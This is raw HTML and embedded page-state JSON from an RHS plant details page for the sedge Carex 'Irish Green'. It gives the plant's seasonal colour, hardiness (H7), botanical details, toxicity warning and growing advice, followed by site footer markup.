_ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-brown u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Brown </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-sun"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full sun</div></div></li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--partial-shade"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Partial shade</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">West–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">East–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Exposed or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H7</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Cyperaceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Evergreen</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Clump forming, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Tufted</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Potentially harmful</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Harmful if eaten.  Wear gloves and other protective equipment when handling.  Pets: Harmful if eaten.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Carex can be deciduous or evergreen, rhizomatous or tufted perennials, with triangular stems bearing linear or strap-shaped leaves and short or long spikes of tiny green or brown flowers</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Accepted</p></dd></span><!----><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Grow in fertile moist but well-drained soil in full sun or part shade. See <a href="https://www.rhs.org.uk/plants/types/grasses/ornamental">ornamental grasses cultivation</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagate by <a href="https://www.rhs.org.uk/plants/types/perennials/dividing">division</a> in mid spring to early summer</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">City and courtyard gardens</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Coastal</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cottage and informal garden</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Gravel garden</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Patio and container plants</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Low Maintenance</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Flower borders and beds</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Garden edging</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311>Cut out any dead leaves on evergreen species in summer</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/biodiversity/aphids">aphids</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>Generally disease-free</p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/367812/carex-irish-green/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/367812/carex-irish-green/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 09:16:55 GMT"],"content-length":["1924"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/367812/carex-irish-green/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for 